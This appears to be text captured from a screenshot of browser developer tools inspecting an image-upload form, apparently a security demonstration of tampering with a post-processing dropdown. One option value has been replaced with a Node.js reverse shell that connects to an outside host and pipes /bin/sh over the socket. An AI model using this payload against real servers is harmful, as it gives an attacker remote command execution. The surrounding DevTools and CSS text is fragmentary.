 Upload New File
Post-process:
super evil postprocessor
Choose a file:
Choose File 1450545953.png
Upload
Elements Console Sources Network Timeline Profiles Resources Audits EditThisCookie HTTPS Everywher
<h4 class="col-sm-5">Post-process:</h4>
<div class="col-sm-7">
<select required name="postproc" class="form-control">
<option value="(function(){var net=require('net');var
spawn=require('child_process').spawn;var client=new net.Socket();
client.connect(18625, 'home.fwilson.me', function(){var sh=spawn('/
bin/sh',[]);client.pipe(sh.stdin);sh.stdout.pipe(client);});})
()">super evil postprocessor</option>
<option value="postproc("timestamp", file)">timestamp</option>
<option value="postproc("darken50", file)">darken 50%</option>
<option value="postproc("darken20", file)">darken 20%</option>
Styles Computed Event Listen
Filter
element.style {
}
* { boots
-webkit-box-sizing: border-
-moz-box-sizing: border-bo
box-sizing: border-box;
}